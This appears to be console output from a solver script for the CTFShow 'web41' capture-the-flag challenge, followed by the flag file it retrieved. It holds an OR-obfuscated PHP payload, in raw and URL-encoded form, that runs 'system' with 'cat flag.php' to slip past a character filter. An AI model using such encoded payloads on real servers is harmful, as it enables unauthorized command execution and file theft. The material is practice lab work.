 F:\桌面\CTFShow\脚本>python web41.py
url:http://1615e7ce-69d7-4606-86de-b5ccb6036790.challenge.ctf.show/
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60
")
c=%28%22%13%19%13%14%05%0D%22%7C%22%60%60%60%60%60%60%22%29%28%22%03%01%14%00%06%0C%01%07%00%10%08%10%22%7C%22%60%60%60+
%60%60%60%60.%60%60%60%22%29
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{5ccb9a95-2276-4a39-ad41-a0f33622c925}";